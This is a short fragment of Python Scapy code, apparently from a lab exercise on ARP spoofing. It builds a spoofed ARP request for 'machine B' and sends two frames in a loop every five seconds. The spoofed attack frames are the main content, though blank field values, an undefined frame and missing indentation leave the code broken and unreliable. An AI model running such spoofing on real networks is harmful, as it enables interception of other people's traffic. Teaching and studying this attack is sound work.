 # Construct spoofed ARP sent to machine B
ether2 = Ether()
ether2.dst = MAC_B
arp2 = ARP()
arp2.psrc =
arp2.hwsrc =
arp2.pdst =
arp2.op = 1
frame2 = ether2/arp2
while 1:
sendp(frame1)
sendp(frame2)
sleep(5)